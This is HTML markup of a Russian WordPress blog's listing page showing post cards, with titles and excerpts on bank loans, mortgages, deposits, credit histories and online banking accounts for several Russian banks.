          <div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"></div>
        </div>
        <div class="top-menu"></div>
        <div class="mob-hamburger">
          <span></span>
        </div>
        <div class="mob-search">
          <form role="search" method="get" id="searchform" action="http://elite-kredit.ru/" class="search-form" name="searchform">
            <label class="screen-reader-text" for="s">Поиск:</label> <input type="text" value="" name="s" id="s" class="search-form__text"> <button type="submit" id="searchsubmit" class="search-form__submit"></button>
          </form>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation" style="display: none;">
      <ul id="header_menu"></ul>
    </nav>
    <div class="container header-separator"></div>
    <div id="content" class="site-content container">
      <div id="primary" class="content-area">
        <main id="main" class="site-main">
          <div class="posts-container posts-container--two-columns">
            <div id="post-10170" class="post-card post-10170 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/deltakredit-lichnyj-kabinet-i-onlajn-registraciya.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/deltapro-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/deltakredit-lichnyj-kabinet-i-onlajn-registraciya.html" rel="bookmark" itemprop="url"><span itemprop="headline">ДельтаКредит: личный кабинет и онлайн регистрация</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Личный кабинет ДельтаКредит банка Ипотечный банк «ДельтаКредит» предлагает зарегистрироваться в личном кабинете и осуществлять
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/deltakredit-lichnyj-kabinet-i-onlajn-registraciya.html" content="ДельтаКредит: личный кабинет и онлайн регистрация">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-24T18:07:49+00:00">
            </div>
            <div id="post-12088" class="post-card post-12088 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/kak-ispravit-ploxuyu-kreditnuyu-istoriyu-sovety-video-i-foto.html"><img width="300" height="140" src="/wp-content/uploads/2019/05/novaya-kreditnaya-istoriya-300x170-300x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/kak-ispravit-ploxuyu-kreditnuyu-istoriyu-sovety-video-i-foto.html" rel="bookmark" itemprop="url"><span itemprop="headline">Как исправить плохую кредитную историю? Советы Видео и Фото</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Как исправить плохую кредитную историю или оспорить? Инструкция +Видео и Фото Сегодня большая часть
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/kak-ispravit-ploxuyu-kreditnuyu-istoriyu-sovety-video-i-foto.html" content="Как исправить плохую кредитную историю? Советы Видео и Фото">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-24T18:05:08+00:00">
            </div>
            <div id="post-13598" class="post-card post-13598 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/karta-rassrochki-sovest-kak-oformit-i-v-chem-podvox.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/bg-karta-sovest-partneri-min-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/karta-rassrochki-sovest-kak-oformit-i-v-chem-podvox.html" rel="bookmark" itemprop="url"><span itemprop="headline">Карта рассрочки &#8212; Совесть: как оформить и в чем подвох</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Оформить карту рассрочки «Совесть» Условия и тарифы карты Карта рассрочки «Совесть» выпускается на следующих
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/karta-rassrochki-sovest-kak-oformit-i-v-chem-podvox.html" content="Карта рассрочки &#8212; Совесть: как оформить и в чем подвох">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-24T18:03:26+00:00">
            </div>
            <div id="post-7825" class="post-card post-7825 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/mozhno-li-vzyat-ipoteku-bez-pervonachalnogo-vznosa-dayut-li-ee-banki-a-takzhe-na-kakix-usloviyax-realno-oformit-kredit-chtoby-kupit-kvartiru-bez-takogo-platezha.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/Ipoteka_bez_vznosa_3_27120754-400x267-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/mozhno-li-vzyat-ipoteku-bez-pervonachalnogo-vznosa-dayut-li-ee-banki-a-takzhe-na-kakix-usloviyax-realno-oformit-kredit-chtoby-kupit-kvartiru-bez-takogo-platezha.html" rel="bookmark" itemprop="url"><span itemprop="headline">Можно ли взять ипотеку без первоначального взноса, дают ли ее банки, а также на каких условиях реально оформить кредит, чтобы купить квартиру без такого платежа?</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Когда жилплощадь нужна, а средств недостаточно — можно ли взять ипотеку без первоначального взноса?
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/mozhno-li-vzyat-ipoteku-bez-pervonachalnogo-vznosa-dayut-li-ee-banki-a-takzhe-na-kakix-usloviyax-realno-oformit-kredit-chtoby-kupit-kvartiru-bez-takogo-platezha.html" content="Можно ли взять ипотеку без первоначального взноса, дают ли ее банки, а также на каких условиях реально оформить кредит, чтобы купить квартиру без такого платежа?">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-24T17:08:40+00:00">
            </div>
            <div id="post-12674" class="post-card post-12674 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/chastye-voprosy.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/crop_921_518-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/chastye-voprosy.html" rel="bookmark" itemprop="url"><span itemprop="headline">Частые вопросы</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Частые вопросы → Карты льготной тарификации Кто может получить карту «Стрелка» с льготной тарификацией?
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/chastye-voprosy.html" content="Частые вопросы">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-24T16:04:50+00:00">
            </div>
            <div id="post-10489" class="post-card post-10489 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/sberbank-za-granicej-spisok-stran-gde-est-otdeleniya.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/Sberbank-za-granitsej-1-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/sberbank-za-granicej-spisok-stran-gde-est-otdeleniya.html" rel="bookmark" itemprop="url"><span itemprop="headline">Сбербанк за границей: список стран, где есть отделения</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                В каких странах есть филиалы Сбербанка Некоторые финансовые организации, работающие на территории РФ, имеют
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/sberbank-za-granicej-spisok-stran-gde-est-otdeleniya.html" content="Сбербанк за границей: список стран, где есть отделения">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-24T15:19:14+00:00">
            </div>
            <div id="post-5732" class="post-card post-5732 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/pomogu-poluchit-kredit-s-ploxoj-kreditnoj-istoriej.html"><img width="169" height="140" src="/wp-content/uploads/2019/05/3-169-169x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/pomogu-poluchit-kredit-s-ploxoj-kreditnoj-istoriej.html" rel="bookmark" itemprop="url"><span itemprop="headline">Помогу получить кредит с плохой кредитной историей!</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Кредитные брокеры которые помогают взять кредит с плохой КИ Когда преследуют долги, кредиторы ежедневно
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/pomogu-poluchit-kredit-s-ploxoj-kreditnoj-istoriej.html" content="Помогу получить кредит с плохой кредитной историей!">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-24T14:04:31+00:00">
            </div>
            <div id="post-5010" class="post-card post-5010 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/alfa-bank-onlajn-zayavka-na-kredit-nalichnymi-bez-spravok-i-poruchitelej.html"><img width="75" height="75" src="/wp-content/uploads/2019/05/skb-bank-onlajn-ehkspert-75x75.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/alfa-bank-onlajn-zayavka-na-kredit-nalichnymi-bez-spravok-i-poruchitelej.html" rel="bookmark" itemprop="url"><span itemprop="headline">Альфа-банк: онлайн-заявка на кредит наличными, без справок и поручителей</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Альфа-банк: онлайн-заявка на кредит наличными, без справок и поручителей Современные банковские организации стараются максимально
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/alfa-bank-onlajn-zayavka-na-kredit-nalichnymi-bez-spravok-i-poruchitelej.html" content="Альфа-банк: онлайн-заявка на кредит наличными, без справок и поручителей">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-24T13:14:44+00:00">
            </div>
            <div id="post-7359" class="post-card post-7359 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/bank-vostochnyj-2019-samye-vygodnye-vklady-fizicheskix-lic-na-segodnya.html"><img width="40" height="25" src="/wp-content/uploads/2019/05/USD.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/bank-vostochnyj-2019-samye-vygodnye-vklady-fizicheskix-lic-na-segodnya.html" rel="bookmark" itemprop="url"><span itemprop="headline">Банк Восточный 2019: самые выгодные вклады физических лиц на сегодня</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Какие вклады банка Восточный самые выгодные сегодня: проценты и условия Банк Восточный в марте
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/bank-vostochnyj-2019-samye-vygodnye-vklady-fizicheskix-lic-na-segodnya.html" content="Банк Восточный 2019: самые выгодные вклады физических лиц на сегодня">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-24T09:21:38+00:00">
            </div>
            <div id="post-9486" class="post-card post-9486 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/kredit-pod-zalog-nedvizhimosti-vtb24-ili-chastnyj-kreditor.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/zaem_pod_zalog_4-e1527703262411-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/kredit-pod-zalog-nedvizhimosti-vtb24-ili-chastnyj-kreditor.html" rel="bookmark" itemprop="url"><span itemprop="headline">Кредит под залог недвижимости: ВТБ24 или частный кредитор?</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                На каких условиях выдает кредит под залог недвижимости банк ВТБ24? Альтернативный способ быстро получить
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/kredit-pod-zalog-nedvizhimosti-vtb24-ili-chastnyj-kreditor.html" content="Кредит под залог недвижимости: ВТБ24 или частный кредитор?">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-23T18:23:19+00:00">
            </div>
            <div id="post-9453" class="post-card post-9453 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/kredity-bank-vtb-2019-potrebitelskij-kredit-nalichnymi-v-chelyabinske-zayavka-onlajn.html"><img width="135" height="85" src="/wp-content/uploads/2019/05/362.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/kredity-bank-vtb-2019-potrebitelskij-kredit-nalichnymi-v-chelyabinske-zayavka-onlajn.html" rel="bookmark" itemprop="url"><span itemprop="headline">Кредиты Банк ВТБ 2019: потребительский кредит наличными в Челябинске, заявка онлайн</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Потребительские кредиты ВТБ Наличными цели процентная ставка сумма срок на любые цели от 11.5%
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/kredity-bank-vtb-2019-potrebitelskij-kredit-nalichnymi-v-chelyabinske-zayavka-onlajn.html" content="Кредиты Банк ВТБ 2019: потребительский кредит наличными в Челябинске, заявка онлайн">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-23T17:17:02+00:00">
            </div>
            <div id="post-7624" class="post-card post-7624 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/vklady-rosselxozbanka-dlya-pensionerov-2019-procenty-segodnya.html"><img width="300" height="140" src="/wp-content/uploads/2019/05/rosselhozbank-300x167-300x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/vklady-rosselxozbanka-dlya-pensionerov-2019-procenty-segodnya.html" rel="bookmark" itemprop="url"><span itemprop="headline">Вклады Россельхозбанка для пенсионеров 2019: проценты сегодня</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Россельхозбанк: проценты вкладов для пенсионеров в 2019 году Россельхозбанк в 2019 году изменил условия
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/vklady-rosselxozbanka-dlya-pensionerov-2019-procenty-segodnya.html" content="Вклады Россельхозбанка для пенсионеров 2019: проценты сегодня">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-23T17:11:06+00:00">
            </div>
            <div id="post-5634" class="post-card post-5634 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/moskovskij-industrialnyj-bank-lichnyj-kabinet-vxod-v-telebank.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/x1-43-700x329.jpg.pagespeed.ic_.C7miugZ13x-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/moskovskij-industrialnyj-bank-lichnyj-kabinet-vxod-v-telebank.html" rel="bookmark" itemprop="url"><span itemprop="headline">Московский Индустриальный Банк &#8212; Личный кабинет (вход в Телебанк)</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Московский Индустриальный Банк — Личный кабинет (вход в Телебанк) Разработка качественных дистанционных сервисов позволило
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/moskovskij-industrialnyj-bank-lichnyj-kabinet-vxod-v-telebank.html" content="Московский Индустриальный Банк &#8212; Личный кабинет (вход в Телебанк)">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-23T16:22:13+00:00">
            </div>
            <div id="post-8672" class="post-card post-8672 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/kredit-chastnym-licam-v-sberbanke-usloviya-polucheniya.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/potrebitelskij-kredit-v-sberbanke-e1527240087712-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/kredit-chastnym-licam-v-sberbanke-usloviya-polucheniya.html" rel="bookmark" itemprop="url"><span itemprop="headline">Кредит частным лицам в Сбербанке &#8212; условия получения</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Потребительский кредит частным лицам Как получить потребительский кредит в Сбербанке частным лицам под минимальный
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/kredit-chastnym-licam-v-sberbanke-usloviya-polucheniya.html" content="Кредит частным лицам в Сбербанке &#8212; условия получения">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-23T16:22:07+00:00">
            </div>
            <div id="post-6252" class="post-card post-6252 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/creditnice-kredit-najs-otzyvy-klientov-polnyj-obzor.html"><img width="330" height="131" src="/wp-content/uploads/2019/05/creditnice1-330x131.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/creditnice-kredit-najs-otzyvy-klientov-polnyj-obzor.html" rel="bookmark" itemprop="url"><span itemprop="headline">Creditnice (Кредит найс) – отзывы клиентов, полный обзор</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Creditnice Creditnice Условия кредитования Срок кредита 1 год Сумма первого кредита 10000 грн %
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/creditnice-kredit-najs-otzyvy-klientov-polnyj-obzor.html" content="Creditnice (Кредит найс) – отзывы клиентов, полный обзор">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-23T16:04:58+00:00">
            </div>
            <div id="post-8976" class="post-card post-8976 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/vozrozhdenie-kak-otkryt-samyj-vygodnyj-vklad-2019.html"><img width="75" height="75" src="/wp-content/uploads/2019/05/elena-smirnova-yurist-pfr-75x75-1.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/vozrozhdenie-kak-otkryt-samyj-vygodnyj-vklad-2019.html" rel="bookmark" itemprop="url"><span itemprop="headline">Возрождение: как открыть самый выгодный вклад 2019</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Вклад Возрождения самый выгодный для физических лиц в 2019 году Банк Возрождение в 2019
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/vozrozhdenie-kak-otkryt-samyj-vygodnyj-vklad-2019.html" content="Возрождение: как открыть самый выгодный вклад 2019">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-23T16:04:55+00:00">
            </div>
            <div id="post-6645" class="post-card post-6645 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/gazfond-pensionnyj-fond-oficialnyj-sajt.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/gazfond-pensionnyjfond-4-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/gazfond-pensionnyj-fond-oficialnyj-sajt.html" rel="bookmark" itemprop="url"><span itemprop="headline">Газфонд пенсионный фонд официальный сайт</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Газфонд пенсионный фонд официальный сайт — Негосударственный пенсионный фонд «Газфонд» Негосударственный пенсионный фонд «Газфонд»
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/gazfond-pensionnyj-fond-oficialnyj-sajt.html" content="Газфонд пенсионный фонд официальный сайт">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-23T15:20:10+00:00">
            </div>
            <div id="post-13272" class="post-card post-13272 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/kak-uznat-kreditnuyu-istoriyu-do-polucheniya-zajma.html"><img width="110" height="70" src="/wp-content/uploads/2019/05/banki-ne-proveryayucshie-kreditnuyu-istoriyu_w110_h70.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/kak-uznat-kreditnuyu-istoriyu-do-polucheniya-zajma.html" rel="bookmark" itemprop="url"><span itemprop="headline">Как узнать кредитную историю до получения займа</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Как узнать кредитную историю онлайн и в банке Проверка личного досье о финансовых операциях
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/kak-uznat-kreditnuyu-istoriyu-do-polucheniya-zajma.html" content="Как узнать кредитную историю до получения займа">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-23T15:11:38+00:00">
            </div>
            <div id="post-8783" class="post-card post-8783 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/rosselxozbank-vklady-fizicheskix-lic-v-2019-godu-procenty-po-vkladam.html"><img width="200" height="41" src="/wp-content/uploads/2019/05/1-1-200x41.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/rosselxozbank-vklady-fizicheskix-lic-v-2019-godu-procenty-po-vkladam.html" rel="bookmark" itemprop="url"><span itemprop="headline">Россельхозбанк: вклады физических лиц в 2019 году, проценты по вкладам</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Вклады физических лиц в Россельхозбанке в 2019 году: проценты и условия Сегодня вклады в
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/rosselxozbank-vklady-fizicheskix-lic-v-2019-godu-procenty-po-vkladam.html" content="Россельхозбанк: вклады физических лиц в 2019 году, проценты по вкладам">
